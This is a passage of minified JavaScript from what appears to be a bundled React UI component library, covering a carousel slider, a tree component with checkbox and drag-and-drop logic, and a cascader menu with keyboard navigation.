p.props.unslick&&(o={className:"slick-list"},i={className:r}),le.a.createElement("div",i,p.props.unslick?"":t,le.a.createElement("div",Object(xt.a)({ref:p.listRefHandler},o),le.a.createElement(Th,Object(xt.a)({ref:p.trackRefHandler},a),p.props.children)),p.props.unslick?"":n,p.props.unslick?"":e)}),p.list=null,p.track=null,p.state=jt(jt({},nh),{},{currentSlide:p.props.initialSlide,slideCount:le.a.Children.count(p.props.children)}),p.callbackTimers=[],p.clickable=!0,p.debouncedResize=null;var p,e=p.ssrInit();return p.state=jt(jt({},p.state),e),p}return i(n,[{key:"didPropsChange",value:function(e){for(var t=!1,n=0,r=Object.keys(this.props);n<r.length;n++){var o=r[n];if(!e.hasOwnProperty(o)){t=!0;break}if("object"!==kt(e[o])&&"function"!=typeof e[o]&&e[o]!==this.props[o]){t=!0;break}}return t||le.a.Children.count(this.props.children)!==le.a.Children.count(e.children)}}]),n}(),p=t(34),zh=t.n(p),_h={accessibility:!0,adaptiveHeight:!1,afterChange:null,appendDots:function(e){return le.a.createElement("ul",{style:{display:"block"}},e)},arrows:!0,autoplay:!1,autoplaySpeed:3e3,beforeChange:null,centerMode:!1,centerPadding:"50px",className:"",cssEase:"ease",customPaging:function(e){return le.a.createElement("button",null,e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:null,nextArrow:null,onEdge:null,onInit:null,onLazyLoadError:null,onReInit:null,pauseOnDotsHover:!1,pauseOnFocus:!1,pauseOnHover:!0,prevArrow:null,responsive:null,rows:1,rtl:!1,slide:"div",slidesPerRow:1,slidesToScroll:1,slidesToShow:1,speed:500,swipe:!0,swipeEvent:null,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0},Kh=function(){c(r,le.a.Component);var n=u(r);function r(e){var t;return l(this,r),wt(g(t=n.call(this,e)),"innerSliderRefHandler",function(e){return t.innerSlider=e}),wt(g(t),"slickPrev",function(){return t.innerSlider.slickPrev()}),wt(g(t),"slickNext",function(){return t.innerSlider.slickNext()}),wt(g(t),"slickGoTo",function(e){return t.innerSlider.slickGoTo(e,1<arguments.length&&void 0!==arguments[1]&&arguments[1])}),wt(g(t),"slickPause",function(){return t.innerSlider.pause("paused")}),wt(g(t),"slickPlay",function(){return t.innerSlider.autoPlay("play")}),t.state={breakpoint:null},t._responsiveMediaHandlers=[],t}return i(r,[{key:"media",value:function(e,t){function n(e){e.matches&&t()}var r=window.matchMedia(e);r.addListener(n),n(r),this._responsiveMediaHandlers.push({mql:r,query:e,listener:n})}},{key:"componentDidMount",value:function(){var n,e,r=this;this.props.responsive&&((n=this.props.responsive.map(function(e){return e.breakpoint})).sort(function(e,t){return e-t}),n.forEach(function(e,t){t=0===t?zh()({minWidth:0,maxWidth:e}):zh()({minWidth:n[t-1]+1,maxWidth:e});sh()&&r.media(t,function(){r.setState({breakpoint:e})})}),e=zh()({minWidth:n.slice(-1)[0]}),sh())&&this.media(e,function(){r.setState({breakpoint:null})})}},{key:"componentWillUnmount",value:function(){this._responsiveMediaHandlers.forEach(function(e){e.mql.removeListener(e.listener)})}},{key:"render",value:function(){var t=this,e=this.state.breakpoint?"unslick"===(r=this.props.responsive.filter(function(e){return e.breakpoint===t.state.breakpoint}))[0].settings?"unslick":jt(jt(jt({},_h),this.props),r[0].settings):jt(jt({},_h),this.props);e.centerMode&&(e.slidesToScroll,e.slidesToScroll=1),e.fade&&(e.slidesToShow,e.slidesToScroll,e.slidesToShow=1,e.slidesToScroll=1);var n=(n=le.a.Children.toArray(this.props.children)).filter(function(e){return"string"==typeof e?!!e.trim():!!e});e.variableWidth&&(1<e.rows||1<e.slidesPerRow)&&(console.warn("variableWidth is not supported in case of rows > 1 or slidesPerRow > 1"),e.variableWidth=!1);for(var r,o=[],a=null,i=0;i<n.length;i+=e.rows*e.slidesPerRow){for(var c=[],l=i;l<i+e.rows*e.slidesPerRow;l+=e.slidesPerRow){for(var s=[],u=l;u<l+e.slidesPerRow&&(e.variableWidth&&n[u].props.style&&(a=n[u].props.style.width),!(u>=n.length));u+=1)s.push(le.a.cloneElement(n[u],{key:100*i+10*l+u,tabIndex:-1,style:{width:"".concat(100/e.slidesPerRow,"%"),display:"inline-block"}}));c.push(le.a.createElement("div",{key:10*i+l},s))}e.variableWidth?o.push(le.a.createElement("div",{key:i,style:{width:a}},c)):o.push(le.a.createElement("div",{key:i},c))}return"unslick"===e?(r="regular slider "+(this.props.className||""),le.a.createElement("div",{className:r},n)):(o.length<=e.slidesToShow&&(e.unslick=!0),le.a.createElement(Ah,Object(xt.a)({style:this.props.style,ref:this.innerSliderRefHandler},e),o))}}]),r}(),Vh=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},Hh=Nt.forwardRef(function(e,t){function n(e){u.current.slickGoTo(e,1<arguments.length&&void 0!==arguments[1]&&arguments[1])}var r=e.dots,r=void 0===r||r,o=e.arrows,o=void 0!==o&&o,a=e.draggable,a=void 0!==a&&a,i=e.dotPosition,i=void 0===i?"bottom":i,c=e.vertical,c=void 0===c?"left"===i||"right"===i:c,l=Vh(e,["dots","arrows","draggable","dotPosition","vertical"]),e=Nt.useContext(he),s=e.getPrefixCls,e=e.direction,u=Nt.useRef(),d=(Nt.useImperativeHandle(t,function(){return{goTo:n,autoPlay:u.current.innerSlider.autoPlay,innerSlider:u.current.innerSlider,prev:u.current.slickPrev,next:u.current.slickNext}},[u.current]),Nt.useRef(Nt.Children.count(l.children))),t=(Nt.useEffect(function(){d.current!==Nt.Children.count(l.children)&&(n(l.initialSlide||0,!1),d.current=Nt.Children.count(l.children))},[l.children]),Object(xt.a)({vertical:c},l)),c=("fade"===t.effect&&(t.fade=!0),s("carousel",t.prefixCls)),s="slick-dots",f=!!r,s=Ot()(s,"".concat(s,"-").concat(i),"boolean"!=typeof r&&(null==r?void 0:r.className)),e=Ot()(c,(wt(r={},"".concat(c,"-rtl"),"rtl"===e),wt(r,"".concat(c,"-vertical"),"left"===i||"right"===i),r));return Nt.createElement("div",{className:e},Nt.createElement(Kh,Object(xt.a)({ref:u},t,{dots:f,dotsClass:s,arrows:o,draggable:a})))});function Wh(e,t){var n=new Set;return e.forEach(function(e){t.has(e)||n.add(e)}),n}function Bh(e){var e=e||{},t=e.disabled,n=e.disableCheckbox,e=e.checkable;return!(!t&&!n)||!1===e}function Uh(e,t,r,n){var o=[],n=n||Bh,e=new Set(e.filter(function(e){var t=!!r[e];return t||o.push(e),t})),a=new Map,i=0;return Object.keys(r).forEach(function(e){var e=r[e],t=e.level,n=a.get(t);n||(n=new Set,a.set(t,n)),n.add(e),i=Math.max(i,t)}),St(!o.length,"Tree missing follow keys: ".concat(o.slice(0,100).map(function(e){return"'".concat(e,"'")}).join(", "))),!0===t?function(e,t,n,a){for(var i=new Set(e),c=new Set,r=0;r<=n;r+=1)(t.get(r)||new Set).forEach(function(e){var t=e.key,n=e.node,e=e.children,e=void 0===e?[]:e;i.has(t)&&!a(n)&&e.filter(function(e){return!a(e.node)}).forEach(function(e){i.add(e.key)})});for(var l=new Set,o=n;0<=o;--o)(t.get(o)||new Set).forEach(function(e){var n,r,t=e.parent,o=e.node;a(o)||!e.parent||l.has(e.parent.key)||(a(e.parent.node)||(r=!(n=!0),(t.children||[]).filter(function(e){return!a(e.node)}).forEach(function(e){var e=e.key,t=i.has(e);n&&!t&&(n=!1),r||!t&&!c.has(e)||(r=!0)}),n&&i.add(t.key),r&&c.add(t.key)),l.add(t.key))});return{checkedKeys:Array.from(i),halfCheckedKeys:Array.from(Wh(c,i))}}(e,a,i,n):function(e,t,n,r,a){for(var i=new Set(e),c=new Set(t),o=0;o<=r;o+=1)(n.get(o)||new Set).forEach(function(e){var t=e.key,n=e.node,e=e.children,e=void 0===e?[]:e;i.has(t)||c.has(t)||a(n)||e.filter(function(e){return!a(e.node)}).forEach(function(e){i.delete(e.key)})});for(var c=new Set,l=new Set,s=r;0<=s;--s)(n.get(s)||new Set).forEach(function(e){var n,r,t=e.parent,o=e.node;a(o)||!e.parent||l.has(e.parent.key)||(a(e.parent.node)||(r=!(n=!0),(t.children||[]).filter(function(e){return!a(e.node)}).forEach(function(e){var e=e.key,t=i.has(e);n&&!t&&(n=!1),r||!t&&!c.has(e)||(r=!0)}),n||i.delete(t.key),r&&c.add(t.key)),l.add(t.key))});return{checkedKeys:Array.from(i),halfCheckedKeys:Array.from(Wh(c,i))}}(e,t.halfCheckedKeys,a,i,n)}var Yh=Nt.createContext(null),qh="__RC_CASCADER_SPLIT__",$h="SHOW_PARENT",Gh="SHOW_CHILD";function Xh(e){return e.join(qh)}function Qh(e){return e.map(Xh)}function Jh(e,t){var n;return null!=(n=e.isLeaf)?n:!(null!=(n=e[t.children])&&n.length)}function Zh(e,t,n){var r=new Set(e),o=t();return e.filter(function(e){var e=o[e],t=e?e.parent:null,e=e?e.children:null;return n===Gh?!(e&&e.some(function(e){return e.key&&r.has(e.key)})):!(t&&!t.node.disabled&&r.has(t.key))})}function e0(o,e,a,t){for(var i=3<arguments.length&&void 0!==t&&t,c=e,l=[],n=0;n<o.length;n+=1)!function(e){var t,n=o[e],e=null==(e=c)?void 0:e.findIndex(function(e){e=e[a.value];return i?String(e)===String(n):e===n}),r=-1!==e?null==(r=c)?void 0:r[e]:null;l.push({value:null!=(t=null==r?void 0:r[a.value])?t:n,index:e,option:r}),c=null==r?void 0:r[a.children]}(n);return l}function t0(t){return Nt.createElement(n0.Consumer,null,function(e){return Nt.createElement(a0,Object(xt.a)({},t,{context:e}))})}var n0=Nt.createContext(null),r0=Nt.memo(function(e){for(var t,n=e.prefixCls,r=e.level,o=e.isStart,a=e.isEnd,i="".concat(n,"-indent-unit"),c=[],l=0;l<r;l+=1)c.push(Nt.createElement("span",{key:l,className:Ot()(i,(wt(t={},"".concat(i,"-start"),o[l]),wt(t,"".concat(i,"-end"),a[l]),t))}));return Nt.createElement("span",{"aria-hidden":"true",className:"".concat(n,"-indent")},c)}),o0=["eventKey","className","style","dragOver","dragOverGapTop","dragOverGapBottom","isLeaf","isStart","isEnd","expanded","selected","checked","halfChecked","loading","domRef","active","data","onMouseMove","selectable"],a0=function(){c(o,Nt["Component"]);var r=u(o);function o(){var m;l(this,o);for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(m=r.call.apply(r,[this].concat(t))).state={dragNodeHighlight:!1},m.selectHandle=void 0,m.onSelectorClick=function(e){(0,m.props.context.onNodeClick)(e,k0(m.props)),m.isSelectable()?m.onSelect(e):m.onCheck(e)},m.onSelectorDoubleClick=function(e){(0,m.props.context.onNodeDoubleClick)(e,k0(m.props))},m.onSelect=function(e){var t;m.isDisabled()||(t=m.props.context.onNodeSelect,e.preventDefault(),t(e,k0(m.props)))},m.onCheck=function(e){var t,n,r;m.isDisabled()||(r=(t=m.props).disableCheckbox,t=t.checked,n=m.props.context.onNodeCheck,m.isCheckable()&&!r&&(e.preventDefault(),r=!t,n(e,k0(m.props),r)))},m.onMouseEnter=function(e){(0,m.props.context.onNodeMouseEnter)(e,k0(m.props))},m.onMouseLeave=function(e){(0,m.props.context.onNodeMouseLeave)(e,k0(m.props))},m.onContextMenu=function(e){(0,m.props.context.onNodeContextMenu)(e,k0(m.props))},m.onDragStart=function(e){var t=m.props.context.onNodeDragStart;e.stopPropagation(),m.setState({dragNodeHighlight:!0}),t(e,g(m));try{e.dataTransfer.setData("text/plain","")}catch(e){}},m.onDragEnter=function(e){var t=m.props.context.onNodeDragEnter;e.preventDefault(),e.stopPropagation(),t(e,g(m))},m.onDragOver=function(e){var t=m.props.context.onNodeDragOver;e.preventDefault(),e.stopPropagation(),t(e,g(m))},m.onDragLeave=function(e){var t=m.props.context.onNodeDragLeave;e.stopPropagation(),t(e,g(m))},m.onDragEnd=function(e){var t=m.props.context.onNodeDragEnd;e.stopPropagation(),m.setState({dragNodeHighlight:!1}),t(e,g(m))},m.onDrop=function(e){var t=m.props.context.onNodeDrop;e.preventDefault(),e.stopPropagation(),m.setState({dragNodeHighlight:!1}),t(e,g(m))},m.onExpand=function(e){var t=m.props,n=t.loading,t=t.context.onNodeExpand;n||t(e,k0(m.props))},m.setSelectHandle=function(e){m.selectHandle=e},m.getNodeState=function(){var e=m.props.expanded;return m.isLeaf()?null:e?"open":"close"},m.hasChildren=function(){var e=m.props.eventKey;return!!((m.props.context.keyEntities[e]||{}).children||[]).length},m.isLeaf=function(){var e=m.props,t=e.isLeaf,e=e.loaded,n=m.props.context.loadData,r=m.hasChildren();return!1!==t&&(t||!n&&!r||n&&e&&!r)},m.isDisabled=function(){var e=m.props.disabled;return!(!m.props.context.disabled&&!e)},m.isCheckable=function(){var e=m.props.checkable,t=m.props.context.checkable;return!(!t||!1===e)&&t},m.syncLoadData=function(e){var t=e.expanded,n=e.loading,e=e.loaded,r=m.props.context,o=r.loadData,r=r.onNodeLoad;n||!o||!t||m.isLeaf()||m.hasChildren()||e||r(k0(m.props))},m.isDraggable=function(){var e=m.props,t=e.data,e=e.context.draggable;return!(!e||e.nodeDraggable&&!e.nodeDraggable(t))},m.renderDragHandler=function(){var e=m.props.context,t=e.draggable,e=e.prefixCls;return null!=t&&t.icon?Nt.createElement("span",{className:"".concat(e,"-draggable-icon")},t.icon):null},m.renderSwitcherIconDom=function(e){var t=m.props.switcherIcon,n=m.props.context.switcherIcon,t=t||n;return"function"==typeof t?t(jt(jt({},m.props),{},{isLeaf:e})):t},m.renderSwitcher=function(){var e,t=m.props.expanded,n=m.props.context.prefixCls;return m.isLeaf()?!1!==(e=m.renderSwitcherIconDom(!0))?Nt.createElement("span",{className:Ot()("".concat(n,"-switcher"),"".concat(n,"-switcher-noop"))},e):null:(e=Ot()("".concat(n,"-switcher"),"".concat(n,"-switcher_").concat(t?"open":"close")),!1!==(n=m.renderSwitcherIconDom(!1))?Nt.createElement("span",{onClick:m.onExpand,className:e},n):null)},m.renderCheckbox=function(){var e=m.props,t=e.checked,n=e.halfChecked,e=e.disableCheckbox,r=m.props.context.prefixCls,o=m.isDisabled(),a=m.isCheckable();return a?(a="boolean"!=typeof a?a:null,Nt.createElement("span",{className:Ot()("".concat(r,"-checkbox"),t&&"".concat(r,"-checkbox-checked"),!t&&n&&"".concat(r,"-checkbox-indeterminate"),(o||e)&&"".concat(r,"-checkbox-disabled")),onClick:m.onCheck},a)):null},m.renderIcon=function(){var e=m.props.loading,t=m.props.context.prefixCls;return Nt.createElement("span",{className:Ot()("".concat(t,"-iconEle"),"".concat(t,"-icon__").concat(m.getNodeState()||"docu"),e&&"".concat(t,"-icon_loading"))})},m.renderSelector=function(){var e,t=m.state.dragNodeHighlight,n=m.props,r=n.title,o=n.selected,a=n.icon,i=n.loading,n=n.data,c=m.props.context,l=c.prefixCls,s=c.showIcon,u=c.icon,d=c.loadData,c=c.titleRender,f=m.isDisabled(),p="".concat(l,"-node-content-wrapper"),u=(s?e=(s=a||u)?Nt.createElement("span",{className:Ot()("".concat(l,"-iconEle"),"".concat(l,"-icon__customize"))},"function"==typeof s?s(m.props):s):m.renderIcon():d&&i&&(e=m.renderIcon()),a="function"==typeof r?r(n):c?c(n):r,Nt.createElement("span",{className:"".concat(l,"-title")},a));return Nt.createElement("span",{ref:m.setSelectHandle,title:"string"==typeof r?r:"",className:Ot()("".concat(p),"".concat(p,"-").concat(m.getNodeState()||"normal"),!f&&(o||t)&&"".concat(l,"-node-selected")),onMouseEnter:m.onMouseEnter,onMouseLeave:m.onMouseLeave,onContextMenu:m.onContextMenu,onClick:m.onSelectorClick,onDoubleClick:m.onSelectorDoubleClick},e,u,m.renderDropIndicator())},m.renderDropIndicator=function(){var e=m.props,t=e.disabled,e=e.eventKey,n=m.props.context,r=n.draggable,o=n.dropLevelOffset,a=n.dropPosition,i=n.prefixCls,c=n.indent,l=n.dropIndicatorRender,s=n.dragOverNodeKey,n=n.direction;return!t&&!1!==r&&s===e?l({dropPosition:a,dropLevelOffset:o,indent:c,prefixCls:i,direction:n}):null},m}return i(o,[{key:"componentDidMount",value:function(){this.syncLoadData(this.props)}},{key:"componentDidUpdate",value:function(){this.syncLoadData(this.props)}},{key:"isSelectable",value:function(){var e=this.props.selectable,t=this.props.context.selectable;return"boolean"==typeof e?e:t}},{key:"render",value:function(){var e=this.props,t=e.eventKey,n=e.className,r=e.style,o=e.dragOver,a=e.dragOverGapTop,i=e.dragOverGapBottom,c=e.isLeaf,l=e.isStart,s=e.isEnd,u=e.expanded,d=e.selected,f=e.checked,p=e.halfChecked,m=e.loading,h=e.domRef,v=e.active,g=(e.data,e.onMouseMove),y=e.selectable,e=He(e,o0),b=this.props.context,C=b.prefixCls,E=b.filterTreeNode,x=b.keyEntities,w=b.dropContainerKey,k=b.dropTargetKey,b=b.draggingNodeKey,O=this.isDisabled(),e=fa(e,{aria:!0,data:!0}),x=(x[t]||{}).level,N=s[s.length-1],S=this.isDraggable(),j=!O&&S,b=b===t,y=void 0!==y?{"aria-selected":!!y}:void 0;return Nt.createElement("div",Object(xt.a)({ref:h,className:Ot()(n,"".concat(C,"-treenode"),(wt(h={},"".concat(C,"-treenode-disabled"),O),wt(h,"".concat(C,"-treenode-switcher-").concat(u?"open":"close"),!c),wt(h,"".concat(C,"-treenode-checkbox-checked"),f),wt(h,"".concat(C,"-treenode-checkbox-indeterminate"),p),wt(h,"".concat(C,"-treenode-selected"),d),wt(h,"".concat(C,"-treenode-loading"),m),wt(h,"".concat(C,"-treenode-active"),v),wt(h,"".concat(C,"-treenode-leaf-last"),N),wt(h,"".concat(C,"-treenode-draggable"),S),wt(h,"dragging",b),wt(h,"drop-target",k===t),wt(h,"drop-container",w===t),wt(h,"drag-over",!O&&o),wt(h,"drag-over-gap-top",!O&&a),wt(h,"drag-over-gap-bottom",!O&&i),wt(h,"filter-node",E&&E(k0(this.props))),h)),style:r,draggable:j,"aria-grabbed":b,onDragStart:j?this.onDragStart:void 0,onDragEnter:S?this.onDragEnter:void 0,onDragOver:S?this.onDragOver:void 0,onDragLeave:S?this.onDragLeave:void 0,onDrop:S?this.onDrop:void 0,onDragEnd:S?this.onDragEnd:void 0,onMouseMove:g},y,e),Nt.createElement(r0,{prefixCls:C,level:x,isStart:l,isEnd:s}),this.renderDragHandler(),this.renderSwitcher(),this.renderCheckbox(),this.renderSelector())}}]),o}(),i0=(t0.displayName="TreeNode",t0.defaultProps={title:"---"},t0.isTreeNode=1,t0);function c0(e,t){return e?(0<=(t=(e=e.slice()).indexOf(t))&&e.splice(t,1),e):[]}function l0(e,t){e=(e||[]).slice();return-1===e.indexOf(t)&&e.push(t),e}function s0(e){return e.split("-")}function u0(e,t){return"".concat(e,"-").concat(t)}function d0(e,t){var r=[];return function n(e){(0<arguments.length&&void 0!==e?e:[]).forEach(function(e){var t=e.key,e=e.children;r.push(t),n(e)})}(t[e].children),r}function f0(e,t,n,r,o,a,i,c,l,s){var u=e.clientX,d=e.clientY,e=e.target.getBoundingClientRect(),f=e.top,e=e.height,p=(("rtl"===s?-1:1)*(((null==o?void 0:o.x)||0)-u)-12)/r,m=c[n.props.eventKey],o=(d<f+e/2&&(s=i.findIndex(function(e){return e.key===m.key}),m=c[i[s<=0?0:s-1].key]),m.key),u=m,r=m.key,c=0,h=0;if(!l.includes(o))for(var v=0;v<p&&function(e){var t;if(e.parent)return t=s0(e.pos),Number(t[t.length-1])===e.parent.children.length-1}(m);v+=1)m=m.parent,h+=1;i=t.props.data,s=m.node,o=!0;return t=s0((t=m).pos),0===Number(t[t.length-1])&&0===m.level&&d<f+e/2&&a({dragNode:i,dropNode:s,dropPosition:-1})&&m.key===n.props.eventKey?c=-1:(u.children||[]).length&&l.includes(r)?a({dragNode:i,dropNode:s,dropPosition:0})?c=0:o=!1:0===h&&!(-1.5<p)&&a({dragNode:i,dropNode:s,dropPosition:0})?c=0:a({dragNode:i,dropNode:s,dropPosition:1})?c=1:o=!1,{dropPosition:c,dropLevelOffset:h,dropTargetKey:m.key,dropTargetPos:m.pos,dragOverNodeKey:r,dropContainerKey:0!==c&&(null==(t=m.parent)?void 0:t.key)||null,dropAllowed:o}}function p0(e,t){if(e)return t.multiple?e.slice():e.length?[e[0]]:e}function m0(e){if(!e)return null;var t;if(Array.isArray(e))t={checkedKeys:e,halfCheckedKeys:void 0};else{if("object"!==kt(e))return St(!1,"`checkedKeys` is not an array or an object"),null;t={checkedKeys:e.checked||void 0,halfCheckedKeys:e.halfChecked||void 0}}return t}function h0(e,r){var o=new Set;return(e||[]).forEach(function(e){!function e(t){var n;o.has(t)||(n=r[t])&&(o.add(t),t=n.parent,n.node.disabled||t&&e(t.key))}(e)}),Ve(o)}var v0=["children"];function g0(e,t){return null!=e?e:t}function y0(e){var e=e||{},t=e.title||"title";return{title:t,_title:e._title||[t],key:e.key||"key",children:e.children||"children"}}function b0(e){return function o(e){return ve(e).map(function(e){var t,n,r;return(n=e)&&n.type&&n.type.isTreeNode?(n=e.key,t=(r=e.props).children,n=jt({key:n},He(r,v0)),(r=o(t)).length&&(n.children=r),n):(St(!e,"Tree/TreeNode can only accept TreeNode as children."),null)}).filter(function(e){return e})}(e)}function C0(e,u,t){var t=y0(t),d=t._title,f=t.key,p=t.children,m=new Set(!0===u?[]:u),h=[];return function c(l,e){var s=1<arguments.length&&void 0!==e?e:null;return l.map(function(e,t){for(var n,r=u0(s?s.pos:"0",t),o=g0(e[f],r),a=0;a<d.length;a+=1){var i=d[a];if(void 0!==e[i]){n=e[i];break}}return r=jt(jt({},me(e,[].concat(Ve(d),[f,p]))),{},{title:n,key:o,parent:s,pos:r,children:null,data:e,isStart:[].concat(Ve(s?s.isStart:[]),[0===t]),isEnd:[].concat(Ve(s?s.isEnd:[]),[t===l.length-1])}),h.push(r),!0===u||m.has(o)?r.children=c(e[p]||[],r):r.children=[],r})}(e),h}function E0(l,s,e){var u,e=("object"===kt(e)?e:{externalGetKey:e})||{},t=e.childrenPropName,n=e.externalGetKey,e=y0(e.fieldNames),r=e.key,e=e.children,d=t||e;n?"string"==typeof n?u=function(e){return e[n]}:"function"==typeof n&&(u=function(e){return n(e)}):u=function(e,t){return g0(e[r],t)},function n(r,e,o,t){var a=r?r[d]:l,i=r?u0(o.pos,e):"0",c=r?[].concat(Ve(t),[r]):[];r&&(t=u(r,i),e={node:r,index:e,pos:i,key:t,parentPos:o.node?o.pos:null,level:o.level+1,nodes:c},s(e)),a&&a.forEach(function(e,t){n(e,t,{node:r,pos:i,level:o?o.level+1:-1},c)})}(null)}function x0(e,t,n){var t=1<arguments.length&&void 0!==t?t:{},r=t.initWrapper,c=t.processEntity,o=t.onProcessFinished,a=t.externalGetKey,i=t.childrenPropName,t=t.fieldNames,a=a||(2<arguments.length?n:void 0),l={},s={},u={posEntities:l,keyEntities:s};return r&&(u=r(u)||u),E0(e,function(e){var t=e.node,n=e.index,r=e.pos,o=e.key,a=e.parentPos,i=e.level,t={node:t,nodes:e.nodes,index:n,key:o,pos:r,level:i},e=g0(o,r);l[r]=t,(s[e]=t).parent=l[a],t.parent&&(t.parent.children=t.parent.children||[],t.parent.children.push(t)),c&&c(t,u)},{externalGetKey:a,childrenPropName:i,fieldNames:t}),o&&o(u),u}function w0(e,t){var n=t.expandedKeys,r=t.selectedKeys,o=t.loadedKeys,a=t.loadingKeys,i=t.checkedKeys,c=t.halfCheckedKeys,l=t.dragOverNodeKey,s=t.dropPosition,t=t.keyEntities[e];return{eventKey:e,expanded:-1!==n.indexOf(e),selected:-1!==r.indexOf(e),loaded:-1!==o.indexOf(e),loading:-1!==a.indexOf(e),checked:-1!==i.indexOf(e),halfChecked:-1!==c.indexOf(e),pos:String(t?t.pos:""),dragOver:l===e&&0===s,dragOverGapTop:l===e&&-1===s,dragOverGapBottom:l===e&&1===s}}function k0(e){var t=e.data,n=e.expanded,r=e.selected,o=e.checked,a=e.loaded,i=e.loading,c=e.halfChecked,l=e.dragOver,s=e.dragOverGapTop,u=e.dragOverGapBottom,d=e.pos,f=e.active,p=e.eventKey,t=jt(jt({},t),{},{expanded:n,selected:r,checked:o,loaded:a,loading:i,halfChecked:c,dragOver:l,dragOverGapTop:s,dragOverGapBottom:u,pos:d,active:f,key:p});return"props"in t||Object.defineProperty(t,"props",{get:function(){return St(!1,"Second param return from event is node data instead of TreeNode instance. Please read value directly instead of reading from `props`."),e}}),t}function O0(e){var t=Nt.useRef();return t.current=e,Nt.useCallback(function(){return t.current.apply(t,arguments)},[])}function N0(t,e,n){var r=n.label;return e.some(function(e){return String(e[r]).toLowerCase().includes(t.toLowerCase())})}function S0(e,t,n,r){return t.map(function(e){return e[r.label]}).join(" / ")}function j0(c,e,l,s,t,u){var n=t.filter,d=void 0===n?N0:n,f=void 0===(n=t.render)?S0:n,p=void 0===(n=t.limit)?50:n,m=t.sort;return Nt.useMemo(function(){var i=[];return c?(function o(e,a){e.forEach(function(e){var t,n,r;!m&&0<p&&i.length>=p||(t=[].concat(Ve(a),[e]),(n=e[l.children])&&0!==n.length&&!u||d(c,t,{label:l.label})&&i.push(jt(jt({},e),{},(wt(r={},l.label,f(c,t,s,l)),wt(r,P0,t),r))),n&&o(e[l.children],t))})}(e,[]),m&&i.sort(function(e,t){return m(e[P0],t[P0],c,l)}),0<p?i.slice(0,p):i):[]},[c,e,l,s,f,u,d,m,p])}var P0="__rc_cascader_search_mark__";function M0(e){var t,n=e.prefixCls,r=e.checked,o=e.halfChecked,a=e.disabled,e=e.onClick,i=Nt.useContext(Yh).checkable,i="boolean"!=typeof i?i:null;return Nt.createElement("span",{className:Ot()("".concat(n),(wt(t={},"".concat(n,"-checked"),r),wt(t,"".concat(n,"-indeterminate"),!r&&o),wt(t,"".concat(n,"-disabled"),a),t)),onClick:e},i)}var R0="__cascader_fix_label__";function T0(e){var m=e.prefixCls,h=e.multiple,t=e.options,v=e.activeValue,c=e.prevValuePath,g=e.onToggleOpen,y=e.onSelect,b=e.onActive,l=e.checkedSet,s=e.halfCheckedSet,u=e.loadingKeys,C=e.isSelectable,e="".concat(m,"-menu"),E="".concat(m,"-menu-item"),n=Nt.useContext(Yh),d=n.fieldNames,x=n.changeOnSelect,r=n.expandTrigger,w=n.expandIcon,k=n.loadingIcon,O=n.dropdownMenuColumnStyle,N="hover"===r,n=Nt.useMemo(function(){return t.map(function(e){var t=e.disabled,n=e[P0],r=null!=(r=e[R0])?r:e[d.label],o=e[d.value],a=Jh(e,d),n=n?n.map(function(e){return e[d.value]}):[].concat(Ve(c),[o]),i=Xh(n);return{disabled:t,label:r,value:o,isLeaf:a,isLoading:u.includes(i),checked:l.has(i),halfChecked:s.has(i),option:e,fullPath:n,fullPathKey:i}})},[t,l,d,s,u,c]);return Nt.createElement("ul",{className:e,role:"menu"},n.map(function(e){function t(){a||N&&l||b(p)}function n(){C(f)&&y(p,l)}var r,o,a=e.disabled,i=e.label,c=e.value,l=e.isLeaf,s=e.isLoading,u=e.checked,d=e.halfChecked,f=e.option,p=e.fullPath,e=e.fullPathKey;return"string"==typeof f.title?o=f.title:"string"==typeof i&&(o=i),Nt.createElement("li",{key:e,className:Ot()(E,(wt(r={},"".concat(E,"-expand"),!l),wt(r,"".concat(E,"-active"),v===c),wt(r,"".concat(E,"-disabled"),a),wt(r,"".concat(E,"-loading"),s),r)),style:O,role:"menuitemcheckbox",title:o,"aria-checked":u,"data-path-key":e,onClick:function(){t(),h&&!l||n()},onDoubleClick:function(){x&&g(!1)},onMouseEnter:function(){N&&t()},onMouseDown:function(e){e.preventDefault()}},h&&Nt.createElement(M0,{prefixCls:"".concat(m,"-checkbox"),checked:u,halfChecked:d,disabled:a,onClick:function(e){e.stopPropagation(),n()}}),Nt.createElement("div",{className:"".concat(E,"-content")},i),!s&&w&&!l&&Nt.createElement("div",{className:"".concat(E,"-expand-icon")},w),s&&k&&Nt.createElement("div",{className:"".concat(E,"-loading-icon")},k))}))}function I0(e,l,s,u,t,r){function a(e){t(e)}function o(){var e;1<h.length?(e=h.slice(0,-1),a(e)):f(!1)}function i(){var e=((null==(e=g[v])?void 0:e[s.children])||[]).find(function(e){return!e.disabled});e&&(e=[].concat(Ve(h),[e[s.value]]),a(e))}var n=Va(),c=n.direction,d=n.searchValue,f=n.toggleOpen,p=n.open,m="rtl"===c,h=(n=Pt(Nt.useMemo(function(){for(var n=-1,r=l,o=[],a=[],e=u.length,t=0;t<e&&r&&"break"!==function(t){var e=r.findIndex(function(e){return e[s.value]===u[t]});if(-1===e)return"break";n=e,o.push(n),a.push(u[t]),r=r[n][s.children]}(t);t+=1);for(var i=l,c=0;c<o.length-1;c+=1)i=i[o[c]][s.children];return[a,n,i]},[u,s,l]),3))[0],v=n[1],g=n[2];Nt.useImperativeHandle(e,function(){return{onKeyDown:function(e){var t=e.which;switch(t){case Se.UP:case Se.DOWN:var n=0;t===Se.UP?n=-1:t===Se.DOWN&&(n=1),0!==n&&!function(e){var t=g.length;-1===(r=v)&&e<0&&(r=t);for(var n=0;n<t;n+=1){var r,o=g[r=(r+e+t)%t];if(o&&!o.disabled)return o=o[s.value],o=h.slice(0,-1).concat(o),a(o)}}(n);break;case Se.LEFT:(m?i:o)();break;case Se.RIGHT:(m?o:i)();break;case Se.BACKSPACE:d||o();break;case Se.ENTER:h.length&&((n=(null==(n=g[v])?void 0:n[P0])||[]).length?r(n.map(function(e){return 